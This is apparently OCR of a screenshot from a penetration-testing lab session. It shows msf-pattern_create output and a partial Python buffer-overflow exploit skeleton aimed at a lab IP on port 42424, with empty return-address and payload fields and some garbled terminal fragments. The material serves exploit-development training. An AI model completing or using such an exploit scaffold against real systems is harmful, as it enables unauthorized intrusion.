 (kali㉿kali)-[~/ecppt/10.185.10.34]
$ msf-pattern_create -l 200
Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2Ad3Ad4Ad5Ad6A
$
Sen
Don
$
[x]
$
[x]
$
Aa0
$
[x]
$
~/ecppt/10.185.10.34/exploit.py - Mousepad
File Edit Search View Document Help
1 #!/bin/python3
2
3 import socket
4
5 ip = "192.168.126.129"
6 port = 42424
7
8 overflow =
"Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2Ad3
Ad4Ad5Ad6Ad7Ad8Ad9Ae0Ae1Ae2Ae3Ae4Ae5Ae6Ae7Ae8Ae9Af0Af1Af2Af3Af4Af5Af6Af7Af8Af9Ag0Ag1Ag2Ag3Ag4Ag5Ag"
9 retn = ""
10 padding = ""
11 postfix = ""
12 payload = ""
13